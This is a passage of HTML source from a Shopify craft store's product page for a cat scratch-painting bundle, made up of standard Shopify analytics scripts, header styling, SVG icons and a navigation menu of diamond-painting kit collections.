Bundle\",\"url\":\"\/products\/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle\",\"type\":\"Scratch Painting\"},\"id\":\"39564871860287\",\"image\":{\"src\":\"\/\/homecraftology.com\/cdn\/shop\/files\/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-371.webp?v=1749628366\"},\"sku\":\"CMWB0002\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6849185415231,"gid":"gid:\/\/shopify\/Product\/6849185415231","vendor":"Scratch Craftology","type":"Scratch Painting","handle":"blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle","variants":[{"id":39564871860287,"price":3899,"name":"Blue Eyed Cat and Fluffy Kitten Scratch Painting Bundle","public_title":null,"sku":"CMWB0002"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6849185415231,"requestId":"1b4d227e-a29b-4377-8fb7-d3f3039b5e25-1768873245"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 377454655,
      theme_id: 127490555967,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//homecraftology.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//homecraftology.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//homecraftology.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":377454655,"isMerchantRequest":null,"themeId":127490555967,"themeCityHash":"16099346799620300958","contentLanguage":"en","currency":"USD","eventMetadataId":"b35aacb2-1fed-4204-a0d9-983023765868"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6849185415231,"requestId":"1b4d227e-a29b-4377-8fb7-d3f3039b5e25-1768873245","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":39564871860287,"productId":6849185415231,"productGid":"gid:\/\/shopify\/Product\/6849185415231","name":"Blue Eyed Cat and Fluffy Kitten Scratch Painting Bundle","price":"38.99","sku":"CMWB0002","brand":"Scratch Craftology","variant":null,"category":"Scratch Painting","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":39564871860287,"productId":6849185415231,"productGid":"gid:\/\/shopify\/Product\/6849185415231","name":"Blue Eyed Cat and Fluffy Kitten Scratch Painting Bundle","price":"38.99","sku":"CMWB0002","brand":"Scratch Craftology","variant":null,"category":"Scratch Painting","nonInteraction":true,"remote":false,"referer":"https:\/\/homecraftology.com\/products\/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//homecraftology.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://homecraftology.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="377454655"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="127490555967"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://homecraftology.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--glow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>
    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--15726192164927__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-accent-1 gradient header-wrapper--not-sticky">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="fDqRYbRkUxiQYGZjUZIdUolzvomgwYiAKcAs3oOzOhD63Nts1hFRHrFNRijqeKdItWQ2VeTTlk4AGT7t/QWObwobYM/w5PraeVb93SZ2x5jLWKH+IFEUK4iabbI4mi/7sPv5QVGdgdPQR39i5/BBrxHam2O+Tzi9aQHzeLn8n5LSogKPYJcTvCEFwoL+ZbTDReDKC1W/lLoY72yvc7LMx9Dn7+/aJQmPzDyKdI+pU0LA4kgUwjO0A7iGfpREDY7rK/aC06/oEoN+JUtEivivA7C22GraURH1vMf3Hfg7JMG+Fig/4uNjPZAyS/kTEv7UghOrc/aogp0GhGQctc69gg0M0jrcbTXrFxKHbU1qHwgZlHdY3g4uU7fpyad4hS7hxRzZqZOP3E/uIQKk4HGamBaL/G+mLcwF5zbHxyJBOtc=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Diamond Painting Kits
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-diamond-painting-kits" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Diamond Painting Kits
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/premium-diamond-painting-kits-for-adults-and-kids" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shop All Diamond Painting Kits
                                  </a></li><li><a href="/collections/best-selling-premium-diamond-painting-kits-from-home-crafology" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Best Selling Kits
                                  </a></li><li><a href="/collections/latest-diamond-painting-kits-from-home-craftology" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Latest Kits
                                  </a></li><li><a href="/collections/exclusive-designs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Exclusive Kits
                                  </a></li><li><a href="/collections/mandala-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mandala Kits
                                  </a></li><li><a href="/collections/flowers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Flower Kits
                                  </a></li><li><a href="/collections/birds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Birds
                                  </a></li><li><a href="/collections/beach" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Beaches
                                  </a></li><li><a href="/collections/nature" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nature
                                  </a></li><li><a href="/collections/christmas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Christmas Kits
                                  </a></li><li><a href="https://homecraftology.com/collections/spiritual" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Spiritual
                                  </a></li><li><a href="https://homecraftology.com/collections/ab-drills" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    AB Aurora Borealis Kits
                                  </a></li><li><a href="/collections/mystery" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mystery Kits
                                  </a></li><li><a href="/collections/panels" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Panel Kits
                                  </a></li><li><a href="/collections/astrology" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Astrology
                                  </a></li><li><a href="/collections/carnival-fun" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Carnival and Circus
                                  </a></li><li><a href="https://homecraftology.com/collections/tshirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Diamond Painting T-Shirts
                                  </a></li><li><details id="Details-menu-drawer-submenu-18">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Animals
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-animals" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Animals
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/african-safari" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                African Safari
                                              </a>
                                            </li><li>
                                              <a href="/collections/cats-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cats
                                              </a>
                                            </li><li>
                                              <a href="/collections/big-cats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Big Cats
                                              </a>
                                            </li><li>
                                              <a href="/collections/bear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bears
                                              </a>
                                            </li><li>
                                              <a href="/collections/birds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Birds
                                              </a>
                                            </li><li>
                                              <a href="/collections/butterfly" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Butterflies
                                              </a>
                                            </li><li>
                                              <a href="/collections/dogs-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dogs
                                              </a>
                                            </li><li>
                                              <a href="/collections/elephants-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Elephants
                                              </a>
                                            </li><li>
                                              <a href="/collections/farmyard" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Farmyard
                                              </a>
                                            </li><li>
                                              <a href="/collections/peacock-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Peacocks
                                              </a>
                                            </li><li>
                                              <a href="/collections/the-arctic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                The Arctic
                                              </a>
                                            </li><li>
                                              <a href="/collections/under-the-sea" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Under the Sea
                                              </a>
                                            </li><li>
                                              <a href="/collections/wolves-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wolves
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-19">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Other Christmas Items
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-other-christmas-items" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Other Christmas Items
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/christmas-bookmarks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas Bookmarks
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-greeting-cards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas Greeting Cards
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-hats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas Hats
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-keychains-and-stickers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas Keychains and Stickers
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-notebook" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas Notebooks
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-socks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas Socks
                                              </a>
                                            </li><li>
                                              <a href="/collections/long-christmas-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Long Christmas Bags
                                              </a>
                                            </li><li>
                                              <a href="/collections/small-christmas-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Small Christmas Bags
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-20">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Special Kits
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-special-kits" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Special Kits
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/special-kits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                All Special Kits
                                              </a>
                                            </li><li>
                                              <a href="/collections/bookmarks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bookmarks
                                              </a>
                                            </li><li>
                                              <a href="/collections/clocks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Clocks
                                              </a>
                                            </li><li>
                                              <a href="/collections/coaster" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coasters
                                              </a>
                                            </li><li>
                                              <a href="/collections/compact-mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Compact Mirrors
                                              </a>
                                            </li><li>
                                              <a href="/collections/face-masks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Face Masks
                                              </a>
                                            </li><li>
                                              <a href="/collections/gemstones" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gemstones
                                              </a>
                                            </li><li>
                                              <a href="/collections/greeting-cards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Greeting Cards
                                              </a>
                                            </li><li>
                                              <a href="/collections/hair-brushes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hair Brushes
                                              </a>
                                            </li><li>
                                              <a href="/collections/keychains" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Keychains
                                              </a>
                                            </li><li>
                                              <a href="/collections/mini-diamond-painting-kits-quick-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mini Diamond Painting Kits
                                              </a>
                                            </li><li>
                                              <a href="/collections/diamond-painting-mirror" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mirrors
                                              </a>
                                            </li><li>
                                              <a href="/collections/notebooks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Notebooks
                                              </a>
                                            </li><li>
                                              <a href="/collections/pencil-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Pencil Cases
                                              </a>
                                            </li><li>
                                              <a href="/collections/stickers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stickers
                                              </a>
                                            </li><li>
                                              <a href="/collections/diamond-painting-storage-box" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Storage Boxes
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-21">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Art
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-art" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
